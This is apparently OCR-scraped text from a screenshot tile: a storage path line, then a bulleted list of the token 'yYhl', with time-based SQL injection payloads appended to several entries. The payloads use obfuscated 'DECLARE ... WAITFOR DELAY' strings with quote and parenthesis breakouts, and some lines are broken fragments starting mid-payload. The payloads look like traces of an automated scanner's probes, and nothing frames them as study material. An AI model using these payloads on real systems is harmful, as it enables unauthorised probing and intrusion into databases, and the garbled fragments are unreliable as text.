
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-